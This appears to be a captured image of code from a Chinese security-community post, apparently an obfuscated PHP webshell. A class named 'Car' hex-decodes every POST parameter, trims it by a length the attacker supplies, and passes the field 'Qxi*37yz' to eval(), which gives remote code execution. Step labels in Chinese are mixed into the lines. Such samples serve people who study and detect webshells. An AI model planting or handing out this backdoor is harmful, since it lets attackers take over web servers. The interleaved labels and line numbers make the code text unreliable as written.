 1 <?php
2 phpinfo();
3 class Car{
4 function encode(){
5 $num1=base64_encode($_POST['num']);
6 $num=base64_decode($num1);
7 echo "1"; 第三步 第二步 第一步
8 foreach($_POST as $k => $v){$_POST[$k]=pack("H*",(substr($v,$num,-$num)));}
9 @$post=base64_encode($_POST['Qxi*37yz']);
10 @$post1=base64_decode(@$post);
11 return $post1;}
12 function Xt(){ 第四步
13 return eval($this->encode());
14 }
15 }
16 $t=new Car;
17 $t->Xt();
18 ?>
先知社区